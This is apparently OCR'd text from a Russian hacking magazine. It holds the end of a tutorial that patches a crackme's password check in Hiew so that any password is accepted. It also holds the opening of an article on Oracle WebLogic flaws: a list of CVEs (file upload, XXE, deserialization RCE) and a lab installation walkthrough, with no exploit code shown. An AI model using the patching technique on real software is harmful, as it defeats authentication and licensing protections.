

#### >passCompare1

#### Enter password:Привет, шляпа! Password OK

По лучилось! Защита пала! Хорошо, а как бы мы действовали, не умей Hiew «переваривать» PE‐файлы? Тогда пришлось бы прибегнуть к контекстному поиску. Обратим свой взор на шестнадцатеричный дамп, расположенный дизассемблером слева от ассемблерных команд. Конечно, если пытаться найти последовательность 85 C0 — код команды TEST EAX,EAX, ничего хорошего из этого не выйдет — этих самых TEST'ов в программе может быть несколько сотен, а то и больше. А вот адрес перехода, скорее всего, во всех ветках программы различен, и подстрока TEST EAX, EAX/JE 0040110E имеет хорошие шансы на уникальность. Попробуем найти в файле соответствующий ей код: 85 C0 74 63 (в Hiew для этого достаточно нажать клавишу F7).



Работает? В смысле защита свихнулась окончательно — не признает истинные пароли, зато радостно приветствует остальные. Замечательно!



Взло манная программа принимает любые пароли

#### **ПРОДОЛЖЕНИЕ СЛЕДУЕТ?**

Итак, ты прочел (прочел ведь?) начальный отрывок классической книги Криса Касперски «Фундаментальные основы хакерства» в современном пере‐ осмыслении. Получилось ли у нас обновить эти знания до актуального уров‐ ня? Стоит ли продолжать? Поделись своим мнением в [комментариях.](https://xakep.ru/2018/10/25/nezumi-hacking-guide-1/#respond) З-



aLLy ONsec **@iamsecurity** 

FERSEAS ЭКСПЛУАТИРУЕМ НОВЫЕ

**YA3BUMOCTU B ORACLE WEBLOGIC** 

В этой статье мы поговорим сразу о нескольких уязвимостях сервере приложений Oracle WebLogic, написанном  $\mathsf B$ на Java. Этот продукт безумно популярен в энтерпрайз-среде и попадается постоянно на периметрах разных компаний от мала до велика. Уязвимости носят критический характер И ПОЗВОЛЯЮТ ЗЛОУМЫШЛЕННИКУ ВЫПОЛНИТЬ ПРОИЗВОЛЬНЫЙ КОД на целевой системе.

Oracle WebLogic - это решение для построения сервис-ориентированной архитектуры (SOA), создания функциональных пакетов разного уровня связанности и сложности. Под угрозой оказались все актуальные версии приложения - 10.3.6.0, 12.1.3.0, 12.2.1.3 и ниже.

#### **УЯЗВИМОСТИ**

CVE-2018-2894 позволяет загружать произвольные файлы в систему, в том числе исполняемые (типа JSP), которые затем доступны через веб.

CVE-2018-3246 - XXE при загрузке XML-файла в качестве тестового сценария в компоненте Web Services Test Client.

CVE-2018-2628, CVE-2018-3252 - выполнение произвольного кода при помощи протокола JRMP.

CVE-2018-3191 — выполнение произвольного кода путем десериализации произвольных объектов Java, переданных через POST-запрос.

#### СТЕНД

Я буду поднимать сервер WebLogic версии 12.2.1.3.0 на системе Windows. Скачиваем инсталлятор с официального сайта Oracle из раздела Downloads. и работы WebLogic потребуется корректной установки Для JDK выше 1.8.0.130

#### java.exe -jar fmw 12.2.1.3.0 wls quick.jar

Если хочешь использовать версию ниже, то можешь отключить эту проверку, добавив ключ - ignoreSysPrereqs.

D:\VisualHack\wl>"C:\Program Files\Java\jdk1.8.0\_171\bin\java" -jar fmw\_12.2.1.3.0\_wls\_quick.jar<br>Launcher log file is C:\Users\aLLy\AppData\Local\Temp\OraInstall2018-10-23\_09-44-43PM\launcher2018-10-23\_09-44-43PM.log. Extracting the installer ................Done<br>Checking if CPU speed is above 300 MHz. Actual 2494 Passed<br>Checking swap space: must be greater than 512 MB Passed<br>Checking if this platform requires a 64-bit JVM. Actual 64 Pa Log: C:\Users\aLLy\AppData\Local\Temp\OraInstall2O18-10-23\_09-44-43PM\install2O18-10-23\_09-44-43PM.log Distribution Name : Oracle Fusion Middleware 12c WebLogic and Coherence Developer<br>Distribution Version : 12.2.1.3.0 Oracle Home : D:\VisualHack\wl\wls12213<br>Java Home : C:\Program Files\Java\jdk1.8.0\_171 Note: Oracle Home not supplied (defaulted to <present working dir>\wls12213) Copyright (c) 1996, 2017, Oracle and/or its affiliates. All rights reserved.<br>Skipping Software Updates<br>Starting check : CertifiedVersions<br>Expected result: One of Windows 7, Windows Server 2012, Windows Server 2012 R2, Wind 2016 zoro<br>Actual Result: Windows 10 Home Single Language<br>Check complete. The overall result of this check is: Passed<br>CertifiedVersions Check: Success. Starting check : CheckJDKVersion<br>Expected result: 1.8.0\_131<br>Actual Result: 1.8.0\_171<br>Check complete. The overall result of this check is: Passed<br>CheckJDKVersion Check: Success. Validations are enabled for this session.<br>Verifying data<br>Copying Files<br>Percent Complete : 10<br>Percent Complete : 20<br>Percent Complete : 40<br>Percent Complete : 40 ercent Complete : 50<br>ercent Complete : 50<br>ercent Complete : 60 Percent Complete : 00<br>Percent Complete : 00<br>Percent Complete : 90<br>Percent Complete : 100 The installation of Oracle Fusion Middleware 12c WebLogic and Coherence Developer 12.2.1.3.0 completed successfully.<br>Logs successfully copied to D:\VisualHack\wl\wls12213\cfgtoollogs\oui. Установка WebLogic 12.2.1.3.0 в Windows

Теперь нужно создать домен WebLogic. Для этого запускаем конфигуратор из домашней директории сервера:

#### oracle common\common\bin\config.cmd



На первом этапе нужно указать, куда будут сохранены всевозможные конфиги и прочие причиндалы для новоиспеченного домена. Рекомендую оставить по дефолту, для теста это абсолютно неважно.

На втором этапе выбираем все возможные шаблоны.



Затем указываем связку логин-пароль для админа, режим работы домена — «разработка» или production. А также можно дополнительно настроить порты и сетевые устройства, на которых будет висеть сервер. Для этого отмечай галкой Administration Server в разделе Advanced Configuration.



После этого жмем на кнопку Create, откидываемся на спинку кресла и ждем создания нового домена. Это быстро, так что далеко откинуться не успеешь.



Теперь жмем на Next и попадаем на последнее окно, где можно отметить галочкой пункт Start Admin Server для немедленного запуска того, что мы наконфигурировали. Жмем на Finish. Если галочкой ты не воспользовался, то запустить сервер можно также через командную строку. Для этого заходим в домашнюю директорию WebLogic и выполняем

#### user\_projects\domains\base\_domain\startWebLogic.cmd

Разумеется, путь актуален, если ты не менял дефолтные настройки при создании домена.

